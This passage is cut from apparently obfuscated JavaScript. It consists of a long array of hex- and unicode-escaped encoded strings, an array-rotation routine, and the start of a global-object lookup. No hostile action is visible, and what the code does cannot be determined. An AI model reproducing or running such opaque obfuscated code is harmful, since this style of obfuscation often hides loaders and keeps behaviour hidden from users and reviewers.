x41','\u007e\u004f\u0030\u0031\u0063','\x25\x7a\x30\x31\x35\x2b\x41','\x3e\x71\x50\x32\x28\x72\x41','\x62\x72\x57\x66\x7e\x3c\x55\x43','\x72\x35\x4a\x47\x62','\x53\x50\x57\x33\x57\x3e\x30\x43','\x71\x4d\x5a\x32\x62','\x72\x72\x40\x4a','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\u0069\u0035\u006c\u0079\u0049','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\u003b\u0069\u0046\u0061\u004b','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\x72\x72\x30\x3d\x63','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\u0068\u0074\u0079\u0067\u0061','\x5a\x42\x74\x63\x61','\u003e\u0071\u0063\u0066\u0061','\x41\x45\x4e\x4b\x64','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\x36\x32\x6a\x49\x64','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\x69\x22\x6d\x75\x33\x51\x4e\x42','\x7d\x5f\x5b\x41\x45','\x71\x35\x74\x61\x5b\x68\x24\x41','\u003b\u0047\u0074\u0061\u004d','\x72\x4d\x5e\x49\x63\x29\x30\x43','\u0072\u0072\u0074\u0061\u0059','\x3f\x2b\x52\x2e\x3a\x6d\x58\x42','\u0021\u002f\u0029\u0079\u0060\u003c\u0057\u0043','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\u0068\u0074\u007a\u0067\u0061','\x6b\x7d\x43\x67\x37\x3d\x67\x43','\u0063\u0035\u0059\u004a\u0064','\u0032\u0058\u0059\u004a\u0035\u002b\u0075\u0043','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x7c\x44\x4e\x4b\x61','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\u0053\u0050\u0056\u004b','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0036\u0032\u0049\u0078\u004c','\x61\x72\x24\x4a\x78\x29\x63\x43','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\x35\x7a\x22\x64\x7a\x78\x71\x43','\x2c\x77\x4c\x64\x54','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0026\u006c\u006b\u003d\u0072\u0040\u0079\u0043','\x5b\x4f\x39\x4b','\u0057\u0050\u0039\u004b','\x50\x50\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x79\x43','\u0064\u0077\u0057\u0078\u0049','\u004c\u003f\u0038\u002c\u0048\u003f\u004d\u0043','\x33\x60\x3b\x43\x50','\u0035\u0074\u006d\u0078\u006d\u006c\u006e\u0042','\x48\x4d\x4d\x3d\x59\x35\x41','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\u0072\u0035\u0055\u0064\u0061','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u005f\u0071\u0031\u004b','\x75\x61\x55\x3d\x4a\x28\x63\x43','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4f\x67\x5f\x64\x3f\x5b\x69\x43','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\x7e\x46\x6d\x3c\x5a','\u0044\u0072\u007a\u0049\u0063\u002c\u0053\u0043','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\x35\x4c\x6d\x66\x59','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\u0063\u0042\u003e\u005a\u0059','\u002f\u0037\u0039\u004b\u0063\u0029\u0079\u0043','\u0050\u0044\u004b\u0067\u0059','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\x64\x4d\x60\x61\x4d','\x78\x6f\x75\x66\x37\x3d\x3a\x59\x3c\x52\x47\x36\x42','\x4c\x3f\x78\x49\x6d\x2b\x36\x59\x4e\x21\x72\x78\x42','\x28\x47\x71\x46\x50','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\x33\x2c\x6a\x67\x5a','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\x3e\x7a\x6d\x66\x4c','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043','\x21\x32\x5d\x44\x49','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\x2f\x31\x28\x67\x65','\x43\x45\x45\x3d\x54\x3c\x63\x43','\u004f\u0067\u006a\u0049\u0064','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\x76\x69\x6d\x66\x62','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u003c\u006c\u004c\u004b\u0063','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\x65\x75\x30\x31\x62','\u0069\u0022\u005b\u004e\u004d','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0054\u0075\u0036\u0062\u0059','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\u0064\u0072\u0077\u004a\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x4c\x64\x60\x79\x6d\x6c\x23\x42','\u006b\u002c\u0057\u0063\u0050','\u0046\u002c\u0070\u0047\u005a','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x6b\x22\x68\x78\x4e','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\x3d\x6c\x35\x67\x49\x7b\x55\x43','\x5a\x7a\x56\x45\x63','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\x39\x6f\x28\x67\x4c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\u0068\u0044\u0075\u0066\u004d','\u005e\u007a\u003b\u0067\u005a','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x69\x22\x6d\x75\x48','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\x6d\x25\x79\x7a\x65','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x4c\x3f\x4f\x4a\x4e','\u0023\u0060\u005b\u0041\u0045','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\u0032\u004a\u005e\u0049','\x6e\x61\x49\x4a\x61','\x25\x71\x33\x32\x4c','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x3b\x69\x6a\x49\x62','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\x35\x61\x3f\x3c\x6a\x3b\x50\x42','\u0033\u006f\u0076\u004a\u004f','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\x23\x4a\x6c\x79\x49','\x7b\x31\x6a\x67\x5a','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\u004d\u0042\u004d\u0033\u0063','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x62\x47\x55\x66\x36\x3d\x79\x43','\x29\x7a\x41\x78\x59','\x69\x22\x6c\x42\x62\x4c\x26\x41','\x34\x2c\x67\x5a\x59','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\u0033\u0032\u0056\u004b','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x54\x42\x5b\x49\x5e\x5b\x55\x43','\u0036\u006f\u007a\u0049\u0062','\x64\x50\x45\x3d\x76\x29\x53\x43','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u006d\u0061\u006d\u0033\u0053\u0048\u0055\u0041','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\x65\x35\x2c\x3c\x62','\x54\x75\x55\x46\x54\x76\x6f\x43','\x7a\x2c\x68\x2b\x51','\x4e\x50\x76\x3c\x72\x40\x55\x43','\x30\x71\x56\x33\x63\x76\x25\x42','\u0068\u003a\u0036\u0067\u0064','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x73\x4a\x2f\x32\x62','\x4d\x69\x2c\x3c\x63','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\x34\x32\x5f\x66\x4e','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\u003a\u0049\u004b\u003d\u0062','\x21\x6c\x4e\x4b\x3a\x57\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x39\x5a\x25\x32\x66\x3e\x64\x42','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u003d\u0055\u0065\u0033\u0066\u002c\u0068\u0042','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\u0062\u0047\u0066\u003e\u006b\u003e\u0057\u0043','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\u0075\u0061\u0065\u0066\u005a','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\x45\x23\x73\x46','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\u004b\u0032\u006a\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\u0064\u0025\u0036\u0031\u0059','\u0047\u0061\u0038\u003d\u0065\u003e\u0030\u0043','\u0072\u0035\u0068\u002b\u0059','\x3c\x69\x63\x3d\x76\x3b\x77\x43','\x2b\x5f\x5b\x41\x45','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\u0072\u004d\u005e\u0049','\x69\x22\x6c\x5b\x50\x69\x21\x41','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\x33\x60\x66\x2b\x3c\x7b\x2b\x41','\x54\x50\x77\x4a\x63','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x5b\x47\x3b\x43\x68\x3e\x4d\x43','\x33\x74\x59\x62\x63\x6a\x46\x42','\u0058\u007a\u0072\u003d\u003e\u0033\u006f\u0043','\x31\x61\x34\x4a\x63','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x3f\x69\x6c\x79\x49','\u0029\u0047\u007e\u002e\u004d','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x43\x6a\x2c\x3c\x62\x2c\x41','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0075\u004a\u0028\u0067\u0067\u003e\u006d\u0043','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46','\u0075\u0052\u0037\u0077\u007b\u0072\u0048\u006a\u0040\u0032\u005f\u0079\u005e\u0043\u003c\u0061','\x31\x58\x78\x49\x5f\x66\x28\x7a\x58\x30\x22\x35\x74\x45\x46','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x41\x45\x4f\x66\x56\x3c\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\x4c\x4d\x7a\x2e\x38\x69\x79\x75\x35\x4f\x41\x5d\x4d\x50\x7a\x6f\x50\x4a\x76\x2f\x2b\x79\x73\x75\x6d\x4e\x5d\x28\x57\x5d\x7d\x57\x5a\x3a\x2a\x4b\x5a\x35\x2a\x35\x68\x35\x6f\x40\x6a\x6d\x4a','\x26\x21\x5f\x64\x5f\x30\x53\x3a\x47\x36\x36\x3d\x50\x43\x61\x70\x32\x35\x61\x62\x21\x3a\x69\x4d\x31\x54\x34\x37\x6b\x2c\x57\x63\x6a\x58\x7d\x78\x25\x5b\x56\x6a\x2c\x4e','\u0033\u0025\u0025\u007a\u0053\u0079\u0048\u002a\u0028\u0054\u004b\u004a\u006c\u0051\u0028\u0065\u0036\u0074\u005f\u002c\u0051\u003c\u0071\u0053\u0059\u0052\u007e\u0028\u0062\u005d\u006e\u0066\u002c\u0077\u0067\u003b\u0052','\u007e\u004f\u005f\u0061\u003f\u006b\u002f\u007a\u0064\u0053\u0025\u0037\u0059\u0062\u0062\u0070\u0031\u0077\u002b\u0063\u0046\u006b\u005a\u0064\u0078\u0032\u002c\u0028\u0029\u005e\u0056\u0063\u0055\u0035\u003d\u0061\u005f\u0074\u0041','\u006f\u002c\u004a\u003b\u003c\u003a\u003b\u003f\u004b\u0021\u0075\u0030\u005d\u005b\u006b\u0053\u004e\u0042','\u006e\u007a\u0072\u0064\u0068\u0060\u0061\u0065\u0044','\x3a\x37\x7b\x3c\x7c\x3e\x64\x35\x5d\x4d\x6a\x2e\x70\x6c\x7e\x58\x61\x64\x7d\x32\x68\x39\x31\x6a\x53\x4a\x70\x2f\x2c\x44\x65\x52\x6d\x58\x6a\x67\x22\x30\x41','\u003b\u0066\u0055\u0064\u0029\u003f\u004f\u0059\u0079\u0038\u005a\u0044\u004e\u006b\u0068\u0066\u0052\u0075\u003d\u0048\u0078\u0023\u0024\u0075\u006c\u0032\u0023\u006a\u0036\u005a\u0036\u006b\u0022\u0037\u007e\u0047','\u0053\u004a\u003c\u0079\u002e\u0038\u0055\u007b\u0045','\u006e\u0035\u0044\u004b\u0076\u0039\u005d\u0040\u0061\u0055\u0041\u003b\u0061\u005b\u0078\u006e\u005f\u0077\u004c\u003a\u0057\u002a\u004a\u005b\u0062\u0052\u004d\u003b\u004f\u004f\u0025\u0066\u0063\u0055\u005e\u0046\u0028\u005b\u0041','\u005d\u0063\u0077\u004a\u0066\u002f\u003c\u004d\u0044','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0032\u0058\u0030\u0031\u0043\u0075\u0079\u0043','\x41\x53\x5f\x31\x4c\x28\x63\x43','\x42\x45\x32\x66\x5a','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x64\x72\x7a\x67\x6c\x29\x52\x76\x47','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\x2a\x5d\x76\x2b\x63','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x60\x5b\x43\x4c\x67\x34\x75\x43','\u0032\u004a\u005e\u0049\u0049','\u0036\u0058\u0028\u0067\u0058\u007d\u0024\u0043','\u007e\u0046\u0078\u0049\u0064','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x59\x50\x65\x66\x75\x29\x22\x41','\x36\x6c\x30\x31\x65','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\u003a\u005a\u004c\u0067\u0059','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\u006b\u0022\u0058\u006e\u0050','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x4c\x3f\x4e\x45\x3e\x6b\x68\x42','\x4c\x3f\x4e\x45\x5a','\x4f\x50\x24\x4a\x67\x2c\x75\x43','\x4c\x47\x45\x3d\x62','\x2c\x47\x38\x3d\x38\x3d\x54\x58\x62\x52\x66\x25\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\u005f\u0071\u006c\u0048\u005a','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\u0067\u004d\u003c\u0031\u0065','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\x64\x4d\x3b\x49','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\x28\x34\x79\x62\x54','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x2c\x7a\x5f\x31\x5a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u0065\u0035\u002f\u0032\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0029\u007a\u0041\u0078\u0055\u003c\u006f\u0043','\u0044\u0067\u004e\u004b\u0049','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u003a\u0049\u005f\u0031\u0040\u005b\u0055\u0043','\u003b\u006c\u0035\u0049\u0062','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\u007e\u0069\u0039\u004b\u0071\u0036\u0079\u0043','\u0033\u006f\u005e\u0049\u0049','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u0043\u0032\u0059\u0062\u0056\u006f\u0052\u0042','\u004f\u0047\u0069\u007a\u004e\u0077\u004f\u0043','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\x64\x50\x44\x77\x50','\x56\x75\x5f\x31\x62','\u004c\u006f\u0029\u004b\u007a\u0036\u006e\u0042','\x2b\x44\x77\x4a\x61','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x30\x61\x49\x4a\x3f\x5b\x41','\x68\x50\x46\x4b\x50\x3a\x77\x43','\u0021\u006c\u005f\u0031\u0062','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u0068\u0077\u006f\u0062\u0077\u0034\u004d\u0043','\u0070\u0064\u005b\u0047','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x45\x45\x25\x32\x53\x48\x24\x41','\x69\x22\x6c\x42\x45','\x3a\x63\x3a\x43\x32\x57\x24\x41','\x50\x50\x78\x32\x39\x7b\x24\x43','\x4b\x69\x2c\x3c\x63','\x7b\x69\x63\x3d\x56\x59\x24\x41','\x49\x45\x30\x3d\x5a','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x28\x55\x5a\x32\x59','\u004f\u0067\u0066\u0063\u005d\u005b\u0079\u0043','\x33\x6f\x55\x64\x61','\u0041\u0045\u0039\u004b','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\x72\x72\x3c\x3d\x6c\x2f\x4a\x54\x48','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\u0028\u0047\u0071\u0046\u0049','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\x78\x6f\x6a\x67\x64','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0075\u004a\u0028\u0067\u005a\u005e\u0026\u0059\u003b\u004c\u0049\u0036\u0042','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x4f\x50\x24\x4a\x64','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\x59\x75\x55\x33\x55','\x65\x50\x30\x31\x60\x2a\x61\x43','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\x34\x37\x3a\x31\x4e','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0072\u004e\u004b\u003b\u0057\u002a\u0042','\u0056\u0075\u0064\u004b\u0062','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x69\x4a\x62\x67\x56\x60\x6f\x43','\x75\x7a\x22\x67\x63','\u0076\u0061\u0038\u003d\u004f\u003a\u0054\u005b\u002f\u0048\u0034\u0049\u0042','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\u0023\u004a\u0052\u0065\u0064','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\u0074\u006f\u0029\u003d\u0058','\x60\x44\x45\x3d\x66\x2c\x41','\u0029\u007a\u004f\u0033\u0059\u002f\u0023\u0070\u0067\u0053\u0059\u0036\u0042','\u0078\u006f\u0049\u004a','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\x76\x61\x24\x4a\x56\x2c\x63\x43','\u0036\u0058\u0056\u004b','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\u004d\u0022\u006c\u0042\u0045','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\x53\x25\x6d\x66\x61','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005d\u0074\u0043','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0033\u0032\u0029\u0064\u0042\u002e\u0063\u0043','\x5a\x50\x3b\x49','\u0069\u0022\u006c\u0042\u004e\u0056\u006d\u0061\u006c\u004b\u0025\u002a\u0041','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u002a\u004c\u0037\u0049\u0021\u003d\u0069\u0043','\u0078\u006f\u007c\u003c\u0058','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\u0070\u0061\u0050\u003c\u0063','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043\u0022\u0034\u0063\u002e\u0042','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u004a\u0053\u0075\u0066\u005a','\u006e\u007d\u0079\u0067\u0035\u003d\u0067\u0043','\u0070\u0044\u0038\u003d\u0059','\x58\x50\x41\x4a\x64','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x69\x22\x6c\x42\x62\x4c','\u0050\u0050\u007a\u0049\u0051\u005b\u005a\u0042','\u003f\u007a\u0062\u0067\u0062','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\x4b\x42\x6f\x7a\x44\x2e\x6f\x43','\x3e\x71\x79\x31\x50','\x33\x6f\x5d\x44\x64\x78\x7c\x2a\x38\x21\x67\x77\x42','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041'],qSAq7P,RyX7Piz;qSAq7P=SQqEYh;for(RyX7Piz=xhcd8Gb(qSAq7P)-0xd;RyX7Piz;RyX7Piz--)qSAq7P.unshift(qSAq7P.pop());return KiKGqCL?SQqEYh.pop():KiKGqCL++,SQqEYh},0x0)();function halHi4v(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return 